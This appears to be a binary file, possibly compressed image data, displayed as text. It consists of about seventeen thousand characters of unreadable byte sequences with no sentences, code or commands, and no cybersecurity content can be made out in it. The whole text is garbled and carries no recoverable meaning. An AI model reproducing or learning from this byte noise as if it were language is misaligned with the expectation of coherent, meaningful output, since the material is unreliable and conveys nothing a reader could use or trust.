��'$�l(��uv����Zk�`׭h�h��_eN1G����`���
�5KP�r�7�J`��bȧ��Cen[BC
fӯ���x[�� �We{�fF���Y���xbKP�`��p<�{�d���J}f�\J�c{%"3ϗz18k)����p-��Q��W{�"Q�GѸ��\��qt�Y�W�'�ɻƵ�����*0�a���`��y���km��Ϋ
�;{��4��wD;�4����{
E� �{�ٴ k� (Z������r��������K�+�{�����}PE�1���%���8�	��Hz<뾞9�������|*�.�)�.�{��d�?ܪ�Ue�»J�J*�&%�+�)�4�5�Y� b��x������@[w�N�;��J�1|eP���+��:��Nl��s���T��I��t�a.�1�8`2��s\�1
O��N�֒�:�\�����hz��?g�@�e$0 �<;�{�����-1��Gc콍���^�JH����E�Y��Bƃ[��i�����H�{,ļ$��K`ʧ�˗�ÄLwԄa��`�� ˌ�z�c8��|�
��+��	�ې�lϬy����<'�P'�˦�J��-��l�3� Lmq��\���S�2����	��|��*��Z�,��̭�|�t�Q���\�^���R ]r��ܦ�|�Z *P<�[���Ъ�~a^B����E2��\���lG%7�D'�������'C��3��s�M)M�E��ò�Rғ��_��B��w������ x�4C���|ͩb�׀m^f �3 [����qý��:�љ$A5��Jԅ��7���]v��L?&rh����3�
	�5�k 6$�Q#	]�-�׶}۶MM�ۼ��4�H ]��B�����v`\���k����\p�=�A*���&/��\8�oR��}�}LF�+p=$Sx �`$��,��m�	M�����g��J���A�>hm_��e�-"�-����~����.�ތA��#L].7��%&��6�M�m��&."�!���,���`�E�]R��f��'7Տ��>Ӵ������?��U�6�- [�˕;Щ��]�eW箥0)#�W��'�-����-����R��L ��&�'Q��_���Z�k��Gۡ#�GF�o�Pt6:��� ��v��C� �劮�[��]n����b~���R�Þ!��>V�r[�����	��,�6F�=��ހ�7�;�!ݤ�� �#L�S� 2�������>۪��2���N��ع|����`�+�|՞ݹ>��/Y��};t�7�X~.ަ��Elϸ��~�d����\���]��.�Ȟ��g,�����/n��򿙖1�~g~�׭���C�A��.I^E�e6�>�6i�2[�>@O�~�|�������-������K��n:�Xi��Y�+ml�;�3�+a�M#��$�� �"�A2�����>�n�>=1�$_�&�)��+��\�kV�b�-l�&�7��]���·�~�4��EoF�|S�U�����M�����N$�B������%��6��_��|[�U�*_8�� ^k�-"q@�E�6u��X>� >KO����.���s�~��/�&Q�)���������=W�j�+�Ae�-�OnpW�?{Ao͘��<G�G�����#�OK����2����4S��^���(��Ǿ� [q1>��B��l���	7�Q5�N�������
G�������� ��6��+QX��������8�������������,#��W���),��,��ͽ����ӂZ��ْ��S�J2)Ҋ�		���M�������������U�� 
H�v�*Th��	#J�h��������ƭ�=yb1ƅ [ɲ%,̚Q�yA��8�y��Pd�P(�
m岨ѣ�v9 �0D)s�,�Rr4�j-d����u���Y.
6\;�N����ʝ���>~����7� ��	�����9�Cx�F�`1��d��D�j.*��֬6�Bf���g��.~�y��׺��B6���M]�\���/ԊΖ��pj�-��+�t���F��\��G�;����3:�Fi�pb�,��(����P����	;�����޿M�wۄ�i�1 T~�a�_n��3�٢� ��vTU����ФE`$ŉ%�$\8̀��to�h�=���v܍���!�c�b�y!9��j�	Y&�AT��A��Z�T. �а���u3�i����T�əl#�V�mnhe�`)'!�l�H�2�~����9��s��"����7�ڨ?�q�����X☥4����`I*���mJi�f��ٕs�%�x^}"� f��=X����� h�ڄ���o��8�Gb� �SÐ��M�镗�۹5(?��8m��v�HI D+<}��	�]�^��x�CN�$둣�2%���ٰ\����n&���
���/i�b1�������e�#�l|�f!,s�y+��$O2C�Yޥ�B$jP�~%޻�)6먶&�ٛZL�#�
���l�)9��½4��ǽN%1ϼ}��L@��Ƙtl����,�ؐ�lɸ�5dF����I1���|�Vv��J���Y{����ތ�zI�}+�8}K
lRɂ T�}�gaK*��$�q9В����$��� '-�B�P�J�|5۷���ޒ���\��B�b&Q�@��Syj3 q���>�V�Kڡ{nͳ�g�=A�$驠�6�a~�^��
�iP�6�.o����=���ݥ�/��I^.�f&���k������<	��t̲����
jot*s �Z�6� ������7��Q�x���{6�~`4����/��rF��+�Q,N	���"�@��|Bğ:g�&^P�[��6ؓ�ǃ�jT_ &���o8l�
+�µ�	�tK�}�ׄ�0�:^�|���/��Fp��5�ymKt� �ֽ
	TDLUg���N4�K��h$��q%cb�%�.ڌ�n�d���<Q���C 2H]�D���)8�Z��������u���b�hȋ�͔*�ĝL����Q�X���HS��;�#Mi�e��&��c�$�	{�L��0� K��e��*з�Bfbm�$��FeIl�"���:����HR^���������Ȥ侙�C쑏0��
��9U�]��^�DM�]
uU����:-vg�$TP5��~B4)�Ѥ�.
R��1��<�Bo�����9�(EhF;E�@y� 	di54S�Xe;�W�àT��� %�	n1>��	�9�����i@}3P���gP�eS��U7I���R+jѫ:�\�O�{N�65��eK��3ůbjW��E�	I��NVl��5�
,��i��JSR����U^`M;����3s���j��`���#H���'��=Ai�ل<�[_�X:*����%�i��&�1����x1�M��V��})Ted�����.V홟�Z�H�T�s]�l��|�Q��<�`yM�<�碼�=o�������c4����7������A�4׹ee��b����7ͮN-�a�(�O/MU���ӂC��`�;�qr����,���7�+Xr��RL4����^Z0VC
���\����������g9�JXUL��>%�2�}r,�����
��|��jb� ���A��S���Ƭ��Lh�!���iHT�o^Q|+l�di"JnV>jV>����=h�����C���_�"�_�l�,�8�nz���]�{u�����yC]J8���&�[�2��L[m�� �͢/��M����M�[�*�����퐮Z�� g?���5�Y�g�>u���(��,��,`���3aV��`����O������
��*Z���)E�o�|�D]��X��������툻��5��Ii}.T�ʃK1F���.�呖���}�O)[1��[[�I{�1����H=��<+^@�}ޮɆϾD/:����]� f�n�7o��1�3�h��r�?��Fe*Î��԰4�R-�X�l���-�]���m����rxSsx}�k��W����0����6�<�<�%�2Twυ����y%��܈LPܓ��σmJL�u(�^�n.���l�L�{�4�c��{��ve͏,�mw���9�Uq5��0Lŗ�ߌ:��7z^�h��?�Q�s~Z�{��r1�e �8~��LA�x�������d��s�7f�[�7�w'�h7t�Wkat Eϧ..5v�2<M�F�O	��4��^C�g4X
;H��g����`y��~Ȇp�7!�s§vj�z'H	J >��,��5Ηk�q��@��;��ZG�LJv�Sp��[~�����C�Ǆ3�-��Rh70y�p�&$�!C��u2* ��gnE�)�6� HH�F}E�
ohJq�?�/��I�G����zxS��xLH'kWdׁ�6�Hyh�pOY�vKp)a؂�� ����cw��*wHw�cp���Y�,i�K��z��is�/0G�,&u��|�v'�Mԋ��>0H�-SeB �fhH�V�N��$xH�W ���?z������u}臻x�F���Q��jU(���s騅�S �v�� �g)��(eb�͇(����h�623�w��FIZиI��t		J�Ȑ��8�w{a�j%���1��{��#�[bUǈ �z��k1  ��"iU$Y�f�))�l�YCpk` ��w�3)}��?�789�];�S�(3�vPz��BY{q�}�~��T��'��2`O	���a紑$)�")�`������i�c���(,(y�+�Hkɖ�%h؏�O�o\���T��<)���?��{ȇ�J�j되�e �m�8y��\ �T�jc9��Y��I�Y�f(Y�,����������g>)L�r�6^���]p��T�fHAɛ�ՊK��2��~s�My)�i��g�sElʝg���.���iH�X25��0�{��.��4���'~Y��s��y�)���:���C���� P�I'�j�H>�Y�&����ɏ٣�X����C)u��-�����C�%J~'���d��)�K	�)��kC�'�Q�5��#���:��2����FB����@DC��8
[c�/fce���F�6����ȄL�@ù��v��'�9b:�dZ�s�7�����:��>�Ȍ{7���	���8�c2V`�)	�l6��I��F�U���=��������Ʃ�x���{�:�����ڬܙ�i:����e�n�w�h�c33k�>
ycJ�]����izf��m|��)�N�T������`HE�J�گ1z��ׯ��k�)՚��)���JMr:�s�c�F=�z|��}QD�j�イ��c���V
�YAб�٢.���������z��)٩����=�k�,�z�����x��ű2�ժS�]������o���������Ȩ�
+k���C��ri�:�	�z�-�+K���@�FBKH+��#�c;,X�[M�`P�wQۮ0������ԫ���퀏��\^X�� ��;���F��l붎۸�qa=��l�b(	&��6�lh�R:rF	"{{�rV���>� [����*2�����m9��[��{��˸�ڰ#��	��[�SH�����6�!r��Kz�h�C��+�'
�����	#����+?�����ٖ�����[u�����X��Jc���'�+7�-��,��J<�'���;�-����B����>������������;.H�����j����iH-L��K��;���ߢvd٧K�[��b]j����}�+e�+������ü+þ�4\É���\���a(�+�c­�ێfѻ�Wu*@���XR'��O�N�	�嫽Wj���b-�����\��0ȋ�(�&ƣb	�H��`Ş�W�%LM���MH<'h|���v,%O��R��p���LH� Ȱ\-�<���(q����A�Ì��lQ%�B��W)�g��w��!��s��<S��ʤ5����~����K:l0JP��l�&��ˉ�
���c=X�G�`���Ҍ]���|LQ׌�g���\L�\�^	�͉�u�w����|0k��|3��<� Y�G{���zL��<��Q���Ϻ�q�G� }=�<��YM���� ��ÿ��=`�<�Uk%�ю@_�L)X��
��%%�e��)���W
�;��T�h�!\�\d���`y��0�v-���>�@���a:I]>a\L4�-MW/�1�n�
om�1���w���g^�#�����fŎd	=�օ����I׾���q2]�z�x,@�/L��E��P�;�y�֤c�=<�D��I�.��+@;����[����-�ۺ�ۼ�۾��;`U" ����}�ȝ����R��tר��=��]��}�ԝ�H��"[[��զ�V�\����q���5J���dqk��(���@!
G����߀�������>���=�? ����8�.�Ύ^�葨�tc���oyަ]�x��`�*n������:�׾Q�\q����̭N�\�?M��eL�Ӊ�x��s��+.V��l[I+��ו^[四�X���Z��\��Z>Y��m�'�F��������l������pޮ
�)�F�̡��M$N�u��Z� ��f��s}��-t����e[.r�s�b�+����~ ��>��R0�
�����#�ކ��w��.s��m�U��yn��ɑ��9��NOk!��-�f��(8g�p:�Aj��G��T�韞�ڞ�`N�b��GN6�����	�.�&.�K�w̐.���	�[�9NH�D첾q"mU�����,jhj��|D�o�ؾ�
������N�ΰ��~�m|�P����������]}�����VJו��޼��w�{55��.T��Mmr�i����>������4��2���u��a�HN��M�R/�'����/�!/�r�s��%An���e �#�������F_4�,��&P�v�w+(��|��.�������?��_�|��ko��B.���O�S����
������	1�W��%��7��^����UG���)Yy��_��[�H��w�8x��w? P���ȟ�ʿ����>�O��dOyR)1�����
�����S:�[��#��a/}'���H0�:��}���Փ���o�oL������7 ��������������ZG���������� ���MXQ�+��(����Q����í����������T8�������������W����,##������N��������Y��� ��P�`A��M�*�d��*c�9�8qXDfT@���w��IF���(C��U1h�n��@���X�#ĳ���X4TQ�DG$]JtQ�
?����dʫX�j�
�WY1e:h�bY�hӪ]���em�ɝ��]r�����w]H��G�x ��fպ��Y���~%т��x	k��@�b�\:+Ӗ`$+���kB��"��6�ۏ�J�D������n�ūW@�����j�k��r!�w�k�>7o���2o�<��x��"��;���У;Ƃ����R|~�I)�)�q�a�r�0V|�Ȃ�N��6�!�0eTSf8��NU�[&���{��`�W�(g�,J�b�ԁ��3�pg�8Rc��c;��G�yB��Az�dU{X |-��
Y�ठ�1z�W�E�ә��4F`��F�
3��V���fۛpF򡇘�i�(+��'6��rh��b��
Y�nI�h��6���?��e���`)����z�f*P��}�΢�9�b�w��И��i&�J��
�@�&On&�B�Be�oK�z�)��"�}���i�:赡F�h7��U����;� �D餪ti����$�,Ib�IY�,.8������ ꀇn�/|�,C��j́V+��>�Ӯ��@�mn��R:B,�����!6��*�F�gX�bk��07�7�*���8�\���70���K$�mz�2x���4���Oƺ��TcGW���$s2/W�&h�1Oż^��Plw�qP���$�[�]g�l����r�+SKe�ل�l��ސ}��:7����3_?k=�����t�L�ң3} �,��u������>��������7�p42������XI��<n��<�y_e2*��������r3Q>����{�����2�s���쳿#:�ONy��9�Lй��|�E�����XGxE�'s�1��0څ*t@(��c�	X��̠��DH@	!G(���&L�	Ch�(�0���4=�=�z�3N��Ĝh���@��HD�h�FF� �DGA~�[��W��*b����TI�u/��a��*������F6VP�p��<�Bڱ�u���h��p�"�[	q�C򏇅,���H� �K�$q�FqKS��ЬH���[�$5�*r揁$c��;�9�A�jc,��Z�Q�,�e.���]B����Z�B&;�I}YD�q/2�JF�=Q�Ś����.��Lj��g>��IZ`s��7�õ�%Ќ�q�'W�F�!G���'-k	�[�����e/��*�`�Ja"�Y��ͳ��\$3�FъZ4����8��sz�Q��7��o��R(9���j L��<���7xhZ�sNd�O7�����.�Jԁ՗�<��)B�0���D#
ĉ^��X�(14
����`���7ҽ�Ԕ�1�J?�\m��l���$y6��IͫP��!�������ǁfఈM�b30G8�����d%0��Z��~T���iGF��D5�C�vL��a��M�jW�ڬj��_[g������$Ek����?ڶ���9�f8�w�QV�B����f�ʎ�L�@���#)�Tv��R4t��5�W�K����e@�z�[^�j6@����pxç:@�'�\~9 է�׿vl�sL����t-Z [d���v�mq;?ݞ���	eKY ���t�rgMU{�y�E�ļ�/ˠ��X�a�����8N�|�_ς�q��
���"�樘E���<=G͢��f0�*�E ��2#�+ꏥ�}�3�:w�u�v���V�¤��#�H�� �$�����I�oS���F@�#	������Qotѻ��6�����)&��'�v������q�kP���e����pXI9f��U�ƍZ2��(0��)^1'\�8��E���Ll�=�l�58h#�)1�Ho:5�a[��ؾvc܌M{Cӝwwv��	��g��R��}ފۋ�%3*u�V�Yp�`��Y�k��8��@����W��3# G�(�[���mn/���p���q��#��;�ȹI �t|��0�0�T����c�7���⤶�0�A�XN�"�ǎh�ܢ���Ơ �}�H��G�8Vk�qh?�ֻA �#;_@mr����{5�_~ ������Z�Re$B�����������$М��F�eS��w(C.�
ji�DDީ��o���{�yed��q��l�����-v�����xHa
Ƽ�m����!�;8�~�6������3s#I~A����3��Ώ>��/}�#M�ϾH�}l���'`K�W����I���~�`	/�?��_}�ۿ�2p r����9��-��q�W�W�u喀�7Rd{''f�5vFSg�YTk��{3GYֶ��ktV|�� &X�(x�*��,��.؂0���#��t��,�9;�9�#<�@eABxX)�n2�J��L��#0T� 8`NTX��M��װYh�^���n������퐀%�'�rF L��0a�P�7t�WB�ws��k�b{]�$haC��3�@僊�_�8�F���:_��Ea��![x�_��ڐ/�e� R.!W�_w���������z��[�N�F4�H2_cFmg�3s$dm-V]�B|]R�S
 �H��ʸ���V������XKp�SČؘ���H��a��`5ې��Ѕ���cA6��x�6���Ȇ��*GfqH��Z�Ui��{4w��v��r""����8������]��� эޘ �H#�@�� ��uN�������'��,ْ�������3t�tho�DO�b(��Y|'����w
��Fy�!qX�����KiA�8cȈ�TIjܘ�,��� ���JM��!�i.�4��a	V����C��r��H;�f�@�k�X$��� i�Ei}���K�X�Y��y��y�TX����٘�ɘ�������9�����ٙ��X��{y&Z�D�!`y��u%��u��QoeV152у{
��p�k��� ����yfCN�\(0�9����٘�YXϙ��Y��Y��y����̹��ɝ���ٝ������3��:i��^����R
:h�'bH���Ei2)j7W�v��D'$w�9q�%��ɖ	a�`C�X
�:��������j��� :�My�XI���]������W��X�+�D��v����2�t8k�WrY�{W�~�*����D*��J:~IڤH�Pz_Q:�T�d�Xz�Z��YʥK��`
�T:�d�~ե^�Uɀ�� �l�M� ����������1����sE"6��pɣ�7q!v� '�4�7��0��������;�Z��z�����*��ک�JH���0�˄0ڦ냧֤=�"���2��{
F�)b�u��������'�s���*��ZwX��z�Ț��Z��ڬ��Yc`t�:��Z���LMp��র�E���a*��>gw�Dӟ�3�� �rZ+�P���	�z����4tft�����������W�:�[�`cq�$�:��/.�ɰ���*o������O��w��.�* �j�$[�F
�(��Eg�,۲	vU6!e����.������`��5�(�
`4����fSNx Ɂ�*��4!��#K�R��P��X{�Z��\�Y]K_XK�S+�R���`�@�=��4����:��k.�G��X��*��{�x{�	gp�	���M�\��ϥ��y`�˸��)��F����븑�����ki��U2s;Z#�٪���<[���@�K�R��G��#4��k犷#rY���;��%B �T�ʻ���A!0�vh�G��[���7	�x�U��U���p�8�Hf��j����)�﵏7I�hD��6�.&��[m�^�^��^��^!�ܿ��Y	q��n���<��m���I5�|��a�1����ۀ��E�q�Uv
r����>:�s��ɠ�����5��"�P�cC�1p�<F�6E��y;_٫���� L��&K�r��١��[�z�,#�|[/��Ww�{�K�Y�<�
�!k��"[lƠ��,M�Q(\��C�TK�kţ����s&�ʏb�`ܓ-��wEy��L�Ɖ�!�@�sr����IeݖǱ��fs��%�m�)ȃ�9�����҂F6!��q�e��D�ƛ�l��2���zʫ;��Ȱ�C �%��Ӣ�ʫ�̸b��<�#˶H�0�2��B��w�)�C"l�l�A���|��6o\ D�'q��uʼ̿����̪j��_ƚ�Ё�uk��<�cD˭�9.��b��Ǩ������p�\h�ы!uJ|qVG�+�;QYE6�ʼ`/p�����(l���iW���M>���|�~
�&t&T!�sϙ�&I��,�&-
(��/:�*��s�[*���P�6=��ͧ��@[�V�P�K��+�A5�����W����P���,� ���V�{m���ЭK��i�9/�1	I�Z>g=�i��n����joݖ/��,�3=Խ�s{���F�׵�ĜyO��W�՗=�=�}��z:�;�}�m	��Pcֿ�SJCօ3�[�G�:|�/<ב���� <-��uL%�B�'�><�3�T]۶���п�I�-{;A��`�	�%p�Sif�:� ���-�x�
��S��'���׬=^!�gE۲=۝ެ�����ۛ�DP�I%1�2��s;Mk΍-�]�3��@s���
��!n�PN�^l�}���	9���ޟa�w̑Z��]e;1�ĭ����]�s������=�9lcJ]��Z�M�w�	���c�fl�H�ɾ��	lh��P
,��"��g����P0J����^<����(l�~�ף]N' ���㾸�BN�Bj�G��M�ޱ=Ҟ�<��W!幭��"��;�n\>�^�ċ�fS,z��5n�	�����1k��v��G�+|��u����Jn�ǰ��_��o*��q����ӷ��g���WN�lM��n|F���:�꺼�N�Ǿ���ᬮ�D��u���>�U\�������]�{)���� � C��4�}�����L�jF��������5C���BN���^�ު��3��Q�;�8P�!`=IM�����ㆃLB���u���渙�j��� �����~�O��,ݞ�>��@iB���e��*V�	��>�TΰSO�Op���E�>�\o�_�]�t������'G�����������a:��L��a�X�A/�=�_����[��^�7���~��D-�m�b�s�_B�pK���<F\�O
����pN?��,8����y��NL��3�/�ӟc�^������p��������Opd�"]�Q���n�Ǐ�?�Ġ��?I)Y�N������/ZVG������ ���SM���X���@XQ�������������8�����������ǽ�����Ӎ��������X�����궲	e�R�\������N��� Z�&��A%
�H��C�>����E�2V��1��� C��Ժ��paA�@e+1�b��%@�!~8Y9)S�M( )w�
�)�*M��j��3�J�*S�=g�r�D�(ϯ�
z��ɸsD�.E	�<�G\e��."]��D��A�-RL�ba�
!���#�k{#K��,��LY"�J��3,l޴�5�Ȓd-�$E�ԊtL1�����.ϸsW1�.�}
vN�L!�e+Z�20;��w�� ���7?��)[�����	#��>��9;昽��>eˏ�@sJκ���P��u�/�S|Ɲ$ZE1��|�1u[~F�� ��V�:���Hߌ�Ӂʡ�R��H �G��`!�\胝W~Dw�Wb82t#a�q�^c��(d��1hd}ǌ��Â ���bi`�V�j��\vYrO5)�T��ϔ�wƐ^	�Y!:����<�<�H�Լ�&@}�e�y�c��1Cz>v����gd�H��-c�%&�!%��i(����Y1'���f��S抠�	)HV�f[��l٪�p�H+���	ם��l6�z�!*��8Π�z�ު-��N�Y�.U*�Q~J,?5 �-Iŕ�:��� �.��ꂶQ��̺'����m7��Yzp���q"$z�{n��hd��g����p^E�&��$�@^��B6��m2���8����\�O���(���Tr!�j���
���VxՅ��3���P�z�J�ƣ��<���
�m��h����l��D$�M�r�m��x���u����T�M���l3͆����A�N�-�V�ڮ�����[�K[J/����@m��*�埄CN�'p�y[�m��=f�>���(�������L`���C) �7���;���So���C���-B�����G8[������.��Dތ�Kcl��
�D��9�L�����sVЄ���M���k�u/@GX`�_�&�� ��S�7��z����3�g���~X UX�>J�����Wr�.,mnv��mn�Bϐ��IM���%��QK[ѵz�Mr0��	�A���X�"!W:�
_̄�`�C��J:�ӂE�ʈ5��뒸�%�1%;L_�����l���%HuD����p���D6J�\S���H�JrЅtq� X��<h��P&��G&�a]Ձ?��E�J_���k<]�P9��@�D��yV�k�t�)�DEIZ򙕄��ҕ�M�����gj�/56r�����P A�$f,�g ������� �9�]�	Y�Ą*���9*����1#ApƯx�;�8��	<�gd�D'JъZ��}�(��|��]'q��͒��̥A�ѐа���g98 'u��s���;��B\�4�l�G'� rnN!h@!�̕�-'@�:U�|��WŪV��խNt���P��:ِ�&�aJ�9AM~�B��0��t�-��N���%��+%�Z  h���tRZJ�bh�Q�7���
��&1+��:�2֯���X�R���
��]mʎ��V}��V )�˖v,(�)�	K���~��"}��*��eUס�����]�g�'\2����DaL�ˀ(���eU�b%��9����r+q�M��J%�b�[��b���=.}9�������y.t��ߦ
����[��6i�s'T�:����t�-*����֨�x�)���w�l����� ��@T�� x�5�pk��jW2U`M^�F�����S�����"45@C��Ѣ*g88�eg\�����$���X����q� sy` ��6{c`Hw��-�GU���B���j��`v"��H~U�]p�a���'i���͘ d' �]X�˳e6s]�����5�1�WVc�9�Y0F�}e�Ёt�w��1x�$GF�s'�\z�|�k8�<�NÒ��ֱ���f5�T���.���j�����������m�w����9�0dB��uB�y�m��@�Κ����	�[�Ӗ��{j6�����Q�,��w��A�f3p#�߬���mk�t��-J��MrX�%:��`}� �����6��Vh�� 7�9�w�����>:�0��9�DP6�/��P�ԝN��W}�V�:ַ~��k��\������%���fhO�ڕl�p7w*.�M�	���F�K��e��H��W�h�$w-/b���;��� � L:`lC��ϼ�7?����3��V��D@�(�
����w�{�:,��O�(8g���O/�ߛ��%��X��O��������p��\��C�T����z�8잤��Kq���m��2_�ۗ�~g�l�&s��O��7������Zm[�@~q}r�2r��}Jqz�T{��^�gxIu~�4^� |��~@|��V�w�����gt�1As�6k�i��H��!�f{�����x
׀��r��%�~ɰ �y8��eyAx�H�Y�G�d��w)hz'GT%�i1x�3h"<�88�%4�4W�p�t�x��$��j��l؆n��p�r8���8sx�x��z��|؇~LXap�� a}`D��.�rd(��R/�z�؅�񅩡�X�CD(+�8��X�mW|���룊�؊������O�'zz����őw0����
yEB {�e�U��l�6�l϶�������YN��(��&{E��X#��񈐨y�$�`w�h����-r�i>8����8��Q����G�X�cHY�{��X��u�z����r�ƌ�H�9�Y�?�x)FA{6~�u9����zk�����Ȑm�+!�yG�h�29�4y��H�NE}9�@ݨ
G�#鋢 (戒*ِ,iSU\��ZfX�P�R�_����c�=�H4r@ى��}�P��A�Fy��я"�wa�?7�n��p�+�Vf���	�x��kYr��wdy�f�h	BQj<�`g��٘�7�q�x���+S��Ǘ^�Ha ���hcI�)9���^ȱ��ח��������f&wݠl�7Uޥk�(�t�D)��R�c	�i��r[�Ɏ�y/�)���o)�f_Xin�6�0�l���������P��t���_�% ���ю����9��i��g��'x�:>	�`Й Za�`#�eI{��\ٕ{J鞩"�$r0V�Z��x��7�w��w5s5�	���؜Q0��ƀ	�J����%&�:�4�sI���p�N�@!�.*1��VW%ɂ(���IN�U-�%��N2Z�R:�uX��Hn�F*aȝ� ���`j�� 	h�Ȃ�H�2�Š�٤�B���T:�tj|V
Z֙������[G��*�X\zY�,h����]��T��.	�]�uZ���>,p�x�qzz;���l^:�?
����!7bF��ox����GlJU�&��{����
@��YV�����*�i��_�����X
��'�����/�[�:U�Ӥp�N���ڭb���X@Maa*�:h�
�a���� ���Ѻ��6��Jj���s�1���� �U���.-���*3O:�ǚ��ʮ-)U�\�:G:�b5�Ӡf�P[��є�2)m�&{��@���)��.� e�1�4�X#i8id�e9۳>�����: �v y�G�N�ذ0%��N����0Pi��� i���\�e[�-۸l� �� ; * �b��. 3G���H�r;�t��.v�xۭ��;<Qc����W�,��}�����9Fr�艱(� /�=�67����L�	��������b8�11��V�p�Y9e��3�.ٔ}�ca�5����=����p��C˴�y��P�����!��+'0bCBY$��'*	P����tg�Ci���p�#<�e+ՋO��^J� �����+/}+6��c��+��Gܛ0�����k&:�(��COR��׻� J�`J�� ��{�\�͛%��3~�(�ۿw��)� ɜ\�~&
����[��Fx�ʒ�b��ھ,���>�üP��b��S� ,�H쿅�S�ꍪ��*�e����l�^�,<�몍�+�t�@<�@��Y��;5!���� �*�t��ܑ6�Pœ��U���,[��\l���od\�el�hA����I	$�%Ԋ�*'GQ�-l�
�U��j\ÿ$��:���J@Ȇ̲�v�&��� {��꥽%��B|6�t<��Jy ���6�ʀ��+�	J�<Wb��� �(�̜��̝ѲQ����ʠ��+�a�����|��rl�9�����4}|�,;��,��)(����Yڼ�и�+K�����ʞajP����"� Z�<�mldBڼ�I��˹^��!���H�0D",����x'0 `����̄(m�\g-ЯF�TQ�R��h��W���$�,�v�C'rL��(P�bI�ș���V�ƅ ]�����\	;p-��/�m��n^��7&����5���f��;����%
�G��۱M�Fmϼ,~U��L�0�˺g(���T-��@g��d��[�ز�$�-��d�3A�S�֝b���;�Ȫ�֧ծL��602ŭS�8��|�ɿ�т��4Շ]�O�Փ�)�� ��۾��AL�w�8v��ّ=W�����nY]�f����9�X��ȴ|W�ڨAݲ����C�ދ�*�e#۳�ŬB;��\؁\�w|��_/����
�ų)�#y~��+�h{k��B��g���������ƃP�A��t(&��>.��]������~�x�(7ˣ�9`)�ާзu���J���_����q�FҢ�eY;�����]��J�<,!�-��P�;]��̛�Ȑ�3]# %d�ƍ�G ���RAs"���}���x2^��,��ޭ|�=���E]���	E>H�e� ���	���j��fn��;8�g���e-�� U7�x^ῠ�Q9i��Eg�S�����|�ow��Ҍ��Xy��-���Fr0	�ֈI�����] �#�y�2������Υi�7��[S|L#Ӽ�$\�;̷�,��%��
uӇ�x��� �3!]�n��^���W��t��V�ϸ����|᥀.D;��T�~�J�n ��Fl�����v;���ɴu�� ��.��M,
��N�u����x���B�r���x����Nwf:���K��c�Y ���6O�6�;�������޸J�f�p����7K�-����eG��#��{]�f#�(��c�a���bؗ>�2���6R��8o�����W�R���J_tm6L�G?I���W�3��_:W�3m��
�)������g���>�)@��P��U>�;k6]��\����6y<e���{����L�w\l����~���K�0E��������E�1��9_!��XQi�F�o��{�������9��7Y����� ,��NY'T8�����,#�#W����������������Y�������
OF MXQ������º������	RG��
/\�ج)���������h���\���d�����������^(X�a��hО%H`�!���"F&�D 3Z|h�����U@ �&Q(S��J����JtnQ7,r�ĩs�K�L���ˡ8=����Pw
���N�N]�zHQ�n=y��b��K8�B�j�۶��j��(̳��˗hѿ�X�L�(*��q�ǐ��-KH9�j��m�V�����ΡS�͟�Өۥ��n`A�	B�@��)�5Z�]Q�Cfe`��Ra���V��]��]�rgr6�RTY��F��Z��]�4�y��T�v�8�_=���V��)]��{KG�s�4����Lu�P�(�[��v�5�&,8`�cb��b�e(�U�aq����S��f�����:&��ڋ���O@dB1�m�妘n?R�p�Uf\*g����7��ҩg]t�� h؍����pIs�!�U{�liى ]և��T��	���BF]O�u��L��H�	�頃�襉\�X�j��dF��T��fӕ������N
��袌0��Mk5�C�:��c����'�q$駟��U�LWJl�2B|W��T����{[���j�y�LhB��|򩒵�Je�٘�_��_�Bk֠��#*�h��B�a��;��Uj�;�mj0��r��*��:�ä��@�@��Id�Pm�Ɗ���bD�� ���O�^�Ğ)l#�fh�����.Z,`�+$e�	��{�ym�ڶ<-�C�+t$�]�@C�g�*����Iq�y{r��.*6c�:�L�$������5eu�ܡ��):�.��*|o���$,!�OX<CJpģǌ��ȶ�̑��\�r�.�28EG�.͝C�u�Ba
��P�f��.u�	���υt�z�:{�:�#H��(�n��:޸[7�$+�]��A���Fn�$d@B�߀f߇���w���0	$��
�������x�"7�v�!�T!��Z���9t�u/�'v�+��t���T@�p�v�[	C�4��.K��K ��:�	O  M+2��zk�d��q���UHԅvh�b��@���c�_�K�*0���� ��`�L��T�����+r��W��"n��,yfQ�T ?���4Ȉ�G0���Տ8�$�/r�
@@F����<�"��E��M
]�d�|P�� ��:�0�k����
��Y��$&�%ARr�s���U��	oj8���.kH�~O�t ��9La���<�2�<^�fJ�fe4�����̦6��Ml� j��ƹ�R���b�HNv�s�i�7۸�<^d��4����qB m@@*Ђ�B�e���A��[)��7VIQO����>��4i�/<�vX���ŌI�(+�����(e95�*��4]^�B]� l�P�)͢JJ6��X=�Ǌx�'8�	E�ZU�Q5�
@ϥ��cQ\G�iTD�lEt`H����$=����P�n�=_��]i*3JrW'4�C�f�g���=�D����G\2�[��˝f@u���,FT�z6RH�SG�8�*��+�>[�ޫB�lkf��N��g�0�^���u���Yv ѿ�Ix9�-����8��z��:p�'��ָ���u��$��@��֚����MmP����"��'YY{	Pdl�Ekl�;������ۇn)���>W-� q%�.�.(��"�H ��U<
M���*9vi0Lr��>1�X��m�H�����0VH�D���V���,��0���Ǻ��lK|����v	��d�Tx����,��L�H>��4�vF�v�2�w�S,��խ`��le"3�,'V�+q�b6��51γ�X5W}U2`��D��!�8��3�d���n6`v��e3�v%���[�t0;]�r�\�/;x�i��%QtLhjq�#��fg��>���4����|�z׫T�Zd�����c`Cc 9k���4�Ȩ�IqKmi;!��Z�:����������ms^zf�l�S�����ZC7�i��l�8���Z\^g���n��8F�d�u�
�q��D(a7�]��o��ҥ�����7s�7V��Yh��u��f����,EE�a����Y�`�lYbŊ<F.��ҏZf;��Po��'�t�$	��1� �}/k~��Omx�\t?K9zFg`Q���2�4���_��o�4��5è��*�YOqʂ�G -�������|m�xƋ!P���g�7��NvT�y�W���U���2�J�V��և��Wu�n�u'�q���z�ft�𼶑�O|E빘����{��<E��9�����KP-���FWe�hՠ�ۂ�D~L��K�#�g��|��ܩ�p*�����9��"�����є1Y7y� N�w!t	��)�w~�`��X8�a��9�{0�s��<��n��.�Wj�7�s�V%���*�A��3��28���c�E�p�qvt$�64\�z�v`�[m��a/�~�B`��w�� ��:)��X�@-��G^�G�`X|��Z�G d����s��
?�Kd�s��%F�{~����X��iPX4�T:�a�s����\肽��Xu_x�e�le�E�[���A�.C��C�5p�%�$��xo��}(�,��w�0]�s�����{�|l�x������=�h����}xA��"/ַerx�� (�R�k���"-?a	�H#ԇU#(��vl�'�X
